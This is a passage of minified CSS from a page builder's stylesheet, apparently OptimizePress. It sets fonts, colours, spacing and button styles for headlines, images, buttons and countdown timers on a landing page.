[data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-family:Poppins,sans-serif}html[data-op3-support] #op3-designer-element p,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-label,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-edit,html[data-op3-support] #op3-designer-element blockquote,html[data-op3-support] #op3-designer-element li,html[data-op3-support] [data-op3-element-type="button"],html[data-op3-support] [data-op3-element-type="bulletblock"],html[data-op3-support] [data-op3-element-type="bulletlist"],html[data-op3-support] [data-op3-element-type="progressbar"] .op3-progressbar-label{font-weight:500}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__text,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-weight:400}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.02)}html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu{margin-left:auto;margin-right:auto;padding-top:1px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T{--op3-flex-basis-steps:3}html[data-op3-support] .op3-designer-element #op3-element-NFXQFywl{--op3-flex-column-width:0.333333;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-Royu0raV#op3-element-Royu0raV#op3-element-Royu0raV{width:210px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-YO6oG5EZ{--op3-flex-column-width:0.474687;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-5TfXzoM6#op3-element-5TfXzoM6#op3-element-5TfXzoM6{width:1040px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-hynQdQhP{--op3-flex-column-width:0.19198}html[data-op3-support] .op3-designer-element #op3-element-X3AhFk7p#op3-element-X3AhFk7p#op3-element-X3AhFk7p{width:200px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-X3AhFk7p#op3-element-X3AhFk7p#op3-element-X3AhFk7p .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-VOlrDcks{margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-jFiXVMUP{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Repnjian#op3-element-Repnjian#op3-element-Repnjian .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:40px}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-yvrWyQud#op3-element-yvrWyQud#op3-element-yvrWyQud .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:31px;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-getnkREn{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-getnkREn>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-getnkREn>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-top:20px;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6{margin-left:auto;margin-right:auto;margin-top:5px}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(255,255,255);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6 .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-H4WP27xu{margin-left:auto;margin-right:auto;padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-EuRceL0R>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:10px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-dPCyzzgg#op3-element-dPCyzzgg#op3-element-dPCyzzgg>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-UEGKNAsg#op3-element-UEGKNAsg#op3-element-UEGKNAsg{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-UEGKNAsg#op3-element-UEGKNAsg#op3-element-UEGKNAsg .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-179gO8MV>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-179gO8MV{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-pAXJOyim#op3-element-pAXJOyim#op3-element-pAXJOyim{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-pAXJOyim#op3-element-pAXJOyim#op3-element-pAXJOyim .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:35px;font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-NsSHK8no>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NsSHK8no{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-oHxh1zpE#op3-element-oHxh1zpE#op3-element-oHxh1zpE{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-oHxh1zpE#op3-element-oHxh1zpE#op3-element-oHxh1zpE .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-wDzby6zQ#op3-element-wDzby6zQ#op3-element-wDzby6zQ{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-wDzby6zQ#op3-element-wDzby6zQ#op3-element-wDzby6zQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-weight:500}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC{margin-left:auto;margin-right:auto;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-V8tGax4Q#op3-element-V8tGax4Q#op3-element-V8tGax4Q{margin-left:auto;margin-right:auto;max-width:80%}html[data-op3-support] .op3-designer-element #op3-element-4IHvKxeu#op3-element-4IHvKxeu#op3-element-4IHvKxeu{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-p7dVrh9G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-p7dVrh9G{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-ZC2J0BXz>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:15px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2 [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2 .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-a9rRsVUd#op3-element-a9rRsVUd#op3-element-a9rRsVUd{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-a9rRsVUd#op3-element-a9rRsVUd#op3-element-a9rRsVUd .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:14px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(211,0,0)}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei{padding-bottom:15px;margin-bottom:20px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(255,255,255);font-size:41px;font-weight:500;text-transform:none}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K>.op3-column-content{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K{--op3-flex-column-width:0.450812}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{margin-left:auto;margin-right:auto;width:600px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS>.op3-column-content{padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS{--op3-flex-column-width:0.549188}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:18px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:14px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(192,0,0);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:24px;padding-bottom:10px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(192,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-style:solid;border-right-width:0px;border-right-color:rgb(0,0,0);border-bottom-style:solid;border-bottom-width:0px;border-bottom-color:rgb(0,0,0);border-left-style:solid;border-left-width:0px;border-left-color:rgb(0,0,0);border-top-style:solid;border-top-width:0px;border-top-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;box-shadow:rgba(0,0,0,0.18) 0px 11px 10px -6px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-6l920O3L{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C{width:300px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-bUy6BGNS{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__container{padding-top:5px;padding-bottom:0px;padding-left:6px;padding-right:6px}html[data-op3-support] .op3-designer-element #op3-element-AGd1JyEl#op3-element-AGd1JyEl#op3-element-AGd1JyEl{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-AGd1JyEl#op3-element-AGd1JyEl#op3-element-AGd1JyEl .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:50px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn hr{border-top-color:rgba(220,154,16,0.48)}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-Md1EplSc{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil{width:300px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-LABjzoJx{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element 